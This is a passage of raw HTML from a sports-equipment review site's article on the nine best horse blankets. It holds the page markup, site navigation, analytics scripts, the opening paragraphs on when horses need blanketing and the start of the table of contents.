       max-width: calc(100% - 380px);
   }
   #secondary {
       min-width: 342px;
   }
}
@media only screen and (max-width: 359px) {
        .site-content{
    padding-left: 10px !important;
    padding-right: 10px !important;
}
    }
p {
    font-size: 1.2rem;
}
</style>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
/* ]]> */
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportconsumer.com%2Fbest-horse-blankets%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportconsumer.com%2Fbest-horse-blankets%2F&amp;format=xml"/>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.fbc.fbc-page {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Repixel Code -->
<script>
  (function(w, d, s, id, src){
  w.Repixel = r = {
    init: function(id) {
      w.repixelId = id;
    }
  };
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)){ return; }
  js = d.createElement(s); 
  js.id = id;
  js.async = true;
  js.onload = function(){
      Repixel.init(w.repixelId);
  };
  js.src = src;
  fjs.parentNode.insertBefore(js, fjs);
  }(window, document, 'script', 'repixel', 
  'https://sdk.repixel.co/r.js'));
  Repixel.init('5d963a9ec19d610007d9ded7');
</script>
<!-- Repixel Code -->			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="The 9 Best Horse Blankets : Winter, Rain, &amp; Shine | Sport Consumer"/>
<meta property="og:description" content="If you’ve been struggling to find a way to easily keep your horse warm, or if you’ve resorted to piling blankets on your horse while…"/>
<meta property="og:url" content="https://sportconsumer.com/best-horse-blankets/"/>
<meta property="og:site_name" content="Sport Consumer"/>
<meta property="og:image" content="https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="description" content="If you’ve been struggling to find a way to easily keep your horse warm, or if you’ve resorted to piling blankets on your horse while…"/>
<meta name="category" content="Outdoors"/>
<script async="" src="https://statswp.org/stat/s-202449.js"></script>					<link rel="preconnect" href="https://fonts.gstatic.com"/>
 					<link rel="preload" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&amp;family=Roboto+Condensed&amp;display=swap" as="style" onload="this.onload=null;this.rel=&#39;stylesheet&#39;"/>
				<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
<meta name="msapplication-TileImage" content="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 64277;
var ezdomain = 'sportconsumer.com';
var ezoicSearchable = 1;
</script></head>


<body class="wp-singular post-template-default single single-post postid-5060 single-format-standard wp-theme-acabado">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header desktop-toggle">
		<div class="inner-wrap">
			<div class="hamburger-wrapper desktop">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://sportconsumer.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="480" height="475" src="https://sportconsumer.com/wp-content/uploads/2020/05/sport-logo-big.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high"/></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://sportconsumer.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search …" value="" name="s"/>
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-actual-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://sportconsumer.com/category/fitness-equipment/">Fitness</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6552"><a href="https://sportconsumer.com/category/tri-sports/">Tri-Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://sportconsumer.com/category/running/">Running</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://sportconsumer.com/category/bike/">Biking</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://sportconsumer.com/category/swim/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1208"><a href="https://sportconsumer.com/category/team-sports/">Team Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://sportconsumer.com/category/team-sports/baseball/">Baseball</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://sportconsumer.com/category/team-sports/basketball/">Basketball</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sportconsumer.com/category/team-sports/football/">Football</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportconsumer.com/category/team-sports/hockey/">Hockey</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://sportconsumer.com/category/team-sports/lacrosse/">Lacrosse</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://sportconsumer.com/category/team-sports/soccer/">Soccer</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1590"><a href="https://sportconsumer.com/category/team-sports/volleyball/">Volleyball</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://sportconsumer.com/category/team-sports/cheerleading/">Cheerleading</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://sportconsumer.com/category/racquet-sports/">Racquet Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://sportconsumer.com/category/racquet-sports/tennis/">Tennis</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sportconsumer.com/category/racquet-sports/racquetball/">Racquetball</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="https://sportconsumer.com/category/racquet-sports/badminton/">Badminton</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://sportconsumer.com/category/racquet-sports/squash/">Squash</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://sportconsumer.com/category/extreme-sports/">Extreme Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://sportconsumer.com/category/extreme-sports/skateboarding/">Skateboarding</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://sportconsumer.com/category/extreme-sports/snowboarding/">Snowboarding</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://sportconsumer.com/category/extreme-sports/longboarding/">Longboarding</a></li>
</ul>
</li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2856"><a href="https://sportconsumer.com/category/outdoors/">Outdoors</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://sportconsumer.com/category/golf/">Golf</a></li>
	<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://sportconsumer.com/category/climbing/">Climbing</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sportconsumer.com/category/lawn-games/">Lawn Games</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13331"><a href="https://sportconsumer.com/category/boating-fishing/">Boating &amp; Fishing</a></li>
</ul>
</li>
<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://sportconsumer.com/category/indoor/">Indoor</a></li>
<li id="menu-item-2013414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013414"><a href="https://sportconsumer.com/category/nutrition/">Nutrition</a></li>
<li id="menu-item-8584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8584"><a href="https://sportconsumer.com/category/great-sports-advice/">Blog</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6551"><a href="https://sportconsumer.com/category/featured/">Featured</a></li>
	<li id="menu-item-8586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8586"><a rel="privacy-policy" href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1013422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013422"><a href="https://sportconsumer.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1013426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013426"><a href="https://sportconsumer.com/about/">Welcome</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://sportconsumer.com/sitemap/">Sitemap</a></li>
	<li id="menu-item-2014967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014967"><a href="https://sportconsumer.com/category/great-sports-advice/">Advice</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area default">
		<main id="main" class="site-main">

		
<article id="post-5060" class="post-5060 post type-post status-publish format-standard has-post-thumbnail hentry category-outdoors tag-blankets tag-blankets-for-horse tag-equestrian-blankets tag-horse-blankets">
	<header class="entry-header">
		<h1 class="entry-title">The 9 Best Horse Blankets : Winter, Rain, &amp; Shine</h1>
			<div class="entry-meta">
				<meta itemprop="datePublished" content="2021-06-15"/><span class="byline"> Written by <span class="author vcard"><a class="url fn n" href="https://sportconsumer.com/author/admin/">Pete</a></span> </span><meta itemprop="author" content="Pete"/><link id="page-url" itemprop="mainEntityOfPage" href="https://sportconsumer.com/best-horse-blankets/"/><span class="term-list"> in <a href="https://sportconsumer.com/category/outdoors/" rel="category tag">Outdoors</a></span>			</div><!-- .entry-meta -->
      
      
	  	</header><!-- .entry-header -->

	
			<div class="post-thumbnail" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject">
				<img width="900" height="600" src="https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="horse blankets" decoding="async" srcset="https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets.jpg 900w, https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets-500x333.jpg 500w, https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px"/>			</div><!-- .post-thumbnail -->

		
	<div class="entry-content" itemprop="articleBody">
		<div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div><p>If you’ve been struggling to find a way to easily keep your horse warm, or if you’ve resorted to piling blankets on your horse while it’s resting in its stable during the winter season, you’ve reached the right article.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-103" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>We’re here to introduce you to the best of horse warmth and weather protection.  That said, it’s noteworthy to understand that horses in the wild can survive very harsh northern winters with no blankets at all, and no real shelter to speak of. </p>
<p>Most horses are not big fans of blankets, nor do they probably need a lot of blanketing, but on occasion, there may be some environmental factors that might make blanketing a safer option during a polar vortex and high winds.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>Now, back to the issue at hand! 🙂  A horse blanket is a fantastic invention and one that easily usurps the formerly tedious task of trying to keep your horse warm with household blankets or garments.</p>
<p>For you and your horse’s sanity, you’re going to want to purchase a horse blanket.</p>
<p>There is a large selection of horse blankets, so we’ve put together a guide to help you if you decide to buy one. First, we’ll look at <strong>what</strong> to know before you begin to shop. Then, we’ll take a look at the nine best horse blankets you can get your hands on. Let’s go for a ride!</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<hr/>
<div id="ez-toc-container" class="ez-toc-v2_0_41_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-6948035ee3228" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"></path></svg></span></label><input type="checkbox" id="item-6948035ee3228"/></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Horse_Blanket_GuideOverview" title="Horse Blanket Guide/Overview">Horse Blanket Guide/Overview</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#Understanding_the_Fill_of_the_Blanket" title=" Understanding the Fill of the Blanket"> Understanding the Fill of the Blanket</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#Turnout_or_Stable_Blanket" title="Turnout or Stable Blanket?">Turnout or Stable Blanket?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#Durability" title="Durability">Durability</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#Size" title="Size">Size</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#Color" title="Color">Color</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#Straps" title="Straps">Straps</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-8" href="#Best_Horse_Blanket_Reviews" title="Best Horse Blanket Reviews">Best Horse Blanket Reviews</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#i" title=" "> </a></li><li 